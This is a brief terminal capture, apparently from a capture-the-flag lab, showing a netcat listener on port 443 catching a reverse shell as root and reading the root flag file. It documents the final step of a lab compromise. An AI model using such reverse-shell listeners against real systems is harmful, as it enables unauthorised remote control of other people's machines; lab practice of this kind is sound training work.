 ┌─[kali@kali]─[~/Desktop/UhcLabs/Chuvinha]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.24: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.24] 44322
bash: cannot set terminal process group (1239): Inappropriate ioctl for device
bash: no job control in this shell
root@029e60c4dfd7:~# cd /root
lcd /roots
root@029e60c4dfd7:~#
ls
db.sql
entrypoint.sh
install-mysql.sh
root.txt
root@029e60c4dfd7:~# cat root.txt
cat root.txt
uhc{}
root@029e60c4dfd7:~#